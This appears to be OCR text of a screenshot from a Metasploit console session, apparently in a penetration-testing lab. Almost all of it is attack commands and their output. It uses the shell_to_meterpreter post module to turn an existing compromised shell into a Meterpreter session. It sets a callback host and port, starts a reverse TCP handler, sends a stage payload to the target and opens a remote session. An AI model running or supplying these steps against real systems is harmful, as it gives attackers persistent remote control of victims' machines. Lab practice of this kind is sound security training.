 Console X nmap X Hail Mary X Shell 2 X multi/manage/shell_to_meterpreter X
msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 192.168.57.4
LHOST => 192.168.57.4
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf5 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 427.
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.57.4:4433
[*] Sending stage (985320 bytes) to 192.168.57.3
[*] Meterpreter session 5 opened (192.168.57.4:4433 -> 192.168.57.3:47295) at 2019-11-12 17:11:45 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Stopping exploit/multi/handler